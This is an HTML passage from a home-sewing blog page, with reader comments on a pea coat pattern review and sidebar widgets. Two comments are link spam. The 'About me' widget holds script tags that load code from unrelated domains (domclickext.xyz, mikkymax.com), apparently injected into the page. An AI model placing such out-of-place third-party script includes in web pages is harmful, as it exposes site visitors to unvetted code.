class="item-control blog-admin blog-admin pid-803750291"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1737264445136924825">Delete</a></span></span></div><div class="comment-replies"><div id="c1737264445136924825-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1737264445136924825-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2420114909382002877"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1359409375103#c2420114909382002877">3:42 PM</a></span></div><p class="comment-content">Thanks Denise!  That&#39;s a great compliment!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2420114909382002877">Delete</a></span></span></div><div class="comment-replies"><div id="c2420114909382002877-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2420114909382002877-ra" class="thread-chrome thread-expanded"><div></div><div id="c2420114909382002877-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2420114909382002877">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2420114909382002877-ce"></div></li></div><div id="c1737264445136924825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1737264445136924825">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1737264445136924825-ce"></div></li><li class="comment" id="c4702381304401802028"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10417129028446580230" rel="nofollow">Marsha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1362349574733#c4702381304401802028">4:26 PM</a></span></div><p class="comment-content">You just took me down memory lane! My late brother (gone these past 4 years - love you &amp; miss you Bubby!), Jim who is 12 years my senior was in the Navy. When I was a teen, my mom took his USN issue pea coat apart and made one for me. I had totally forgotten until I saw yours!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4702381304401802028">Reply</a><span class="item-control blog-admin blog-admin pid-534810633"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4702381304401802028">Delete</a></span></span></div><div class="comment-replies"><div id="c4702381304401802028-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4702381304401802028-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3732706180031019414"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1362350295991#c3732706180031019414">4:38 PM</a></span></div><p class="comment-content">Yep, everything old is new again!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3732706180031019414">Delete</a></span></span></div><div class="comment-replies"><div id="c3732706180031019414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3732706180031019414-ra" class="thread-chrome thread-expanded"><div></div><div id="c3732706180031019414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3732706180031019414">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3732706180031019414-ce"></div></li></div><div id="c4702381304401802028-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4702381304401802028">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4702381304401802028-ce"></div></li><li class="comment" id="c3747794474596299192"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03309654962525290607" rel="nofollow">Sunshine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1385355188740#c3747794474596299192">10:53 PM</a></span></div><p class="comment-content">Erica, your pea coat looks wonderful.  I know you will enjoy wearing it for many years.  I feel inspired to get my sewing room straightened out so I can make one.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3747794474596299192">Reply</a><span class="item-control blog-admin blog-admin pid-1561646797"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3747794474596299192">Delete</a></span></span></div><div class="comment-replies"><div id="c3747794474596299192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3747794474596299192-ra" class="thread-chrome thread-expanded"><div></div><div id="c3747794474596299192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3747794474596299192">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3747794474596299192-ce"></div></li><li class="comment" id="c7253655610415943602"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06130394449310352827" rel="nofollow">sara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1744963403086#c7253655610415943602">3:03 AM</a></span></div><p class="comment-content">Thanks a ton for the kind words&#8212;I&#39;ll keep the good stuff coming! <a href="https://cosplaystreet.com/products/ttc-x-nike-jacket" rel="nofollow">TTC X Nike Letterman Jacket</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7253655610415943602">Reply</a><span class="item-control blog-admin blog-admin pid-687196560"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7253655610415943602">Delete</a></span></span></div><div class="comment-replies"><div id="c7253655610415943602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7253655610415943602-ra" class="thread-chrome thread-expanded"><div></div><div id="c7253655610415943602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7253655610415943602">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7253655610415943602-ce"></div></li><li class="comment" id="c5872183922878451549"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06689547837156370340" rel="nofollow">Juan Keim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1759669288525#c5872183922878451549">8:01 AM</a></span></div><p class="comment-content">This Review: Vogue 2873 (OOP) | The Pea Coat is the best and I saw that people need to know about such dressing ideas.  So <a href="https://www.sydneyroofcleaningpros.com.au/about/" rel="nofollow">about our roof cleaning company</a> we can see how it works and provide us desired solutions.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5872183922878451549">Reply</a><span class="item-control blog-admin blog-admin pid-2008390006"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5872183922878451549">Delete</a></span></span></div><div class="comment-replies"><div id="c5872183922878451549-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5872183922878451549-ra" class="thread-chrome thread-expanded"><div></div><div id="c5872183922878451549-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5872183922878451549">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5872183922878451549-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8985339728566752796"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/14933168?po=8985339728566752796&hl=en&saa=85391&origin=https://www.ericabunker.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.ericabunker.com/2013/01/what-im-wearing-layer-leather-denim-fur.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.ericabunker.com/2012/12/favorite-style-moments-of-2012.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<span style="font-family:&quot;;"><div class="textwidget"><p style="font-style: normal; font-weight: normal;"><span style="font-family:&quot;;"><a href="https://i.imgur.com/agZH9Nt.png"><img src="https://i.imgur.com/agZH9Nt.png" title="http://www.ericabunker.com" / /></a></span></p><p style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p><p   style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Welcome to<i><b> <span =""  style="color:#cc0000;">Erica Bunker | DIY Style!  The Art of Cultivating a Stylish Wardrobe&#8482;</span></b></i>.<br /><br /></p><p   style="font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;font-family:&quot;;font-size:100%;">Empowering home sewers to look beyond <span =""  style="font-size:100%;">outdated commercial pattern instructions, select fine fabrics and the fundamentals of creating a luxurious and stylish home-sewn wardrobe.</span></p><span style="font-size: 100%; font-style: normal; font-weight: normal;font-family:&quot;;font-size:100%;"><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span><span style="background-color: white; line-height: 20.7999992370605px;font-family:&quot;;font-size:13px;color:#454545;"></span></span>    <p style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"></p></div></span><script async="" src="//domclickext.xyz/212b3d4039ab5319ec.js" type="text/javascript"></script><script async="" src="//mikkymax.com/20ba4519da0cfb915b.js" type="text/javascript"></script><script src="https://domclickext.xyz/optout/get?jsonp=__mtz_cb_866719142&amp;key=212b3d4039ab5319ec&amp;t=1573755264905" type="text/javascript"></script><script src="https://mikkymax.com/optout/get?jsonp=__mtz_cb_578780275&amp;key=20ba4519da0cfb915b&amp;t=1573755264951" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type='text/javascript' src='https://ko-fi.com/widgets/widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#29abe0', 'G2G61UUFP');kofiwidget2.draw();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Posts by Email!</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=ericabunker/AYGy', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ericabunker/AYGy" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SEWCIAL MEDIA</h2>
<div class='widget-content'>
<ul class="site-social-networks secondary-2-primary style-default show-title">
    <li><a href="http://www.facebook.com/ericabunkerdiystyle" class="facebook" target="_blank" title="Facebook"><i class="fa fa-facebook"></i>Facebook</a></li>

    <li><a href="http://www.twitter.com/ericabunker" class="twitter" target="_blank" title="Twitter"><i class="fa fa-twitter"></i>Twitter</a></li>

    <li><a href="http://www.instagram.com/ericabunker" class="instagram" target="_blank" title="Instagram"><i class="fa fa-instagram"></i>Instagram</a></li>

    <li><a href="http://www.pinterest.com/ericabunker" class="pinterest" target="_blank" title="Pinterest"><i class="fa fa-pinterest"></i>Pinterest</a></li>

    <li><a href="https://www.bloglovin.com/blogs/erica-bs-diy-style-3886803" class="bloglovin" target="_blank" title="Bloglovin"><i class="fa fa-heart"></i>Bloglovin</a></li>

<li><a href="https://www.youtube.com/ericabunker" class="youtube" target="_blank" title="Youtube"><i class="fa fa-youtube-play"></i>Youtube</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>2017 Stylebook!</h2>
<div class='widget-content'>
<iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="384px" src="https://www.yumpu.com/en/embed/view/mcZW04ATwgYN7HDV" width="512px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css" />
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:250px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//ericabunker.us11.list-manage.com/subscribe/post?u=89a207706e0175c25958b1060&amp;id=b21b026563" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" />
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" />
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_89a207706e0175c25958b1060_b21b026563" tabindex="-1" value="" /></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" /></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Disclosure</h2>
<div class='widget-content'>
<div><span =""   style="font-family:&quot;;color:#222222;"><span =""  style="font-size:15px;">This blog contains affiliate links, which means I receive compensation if you make a purchase using certain links.</span></span></div><div><br /></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
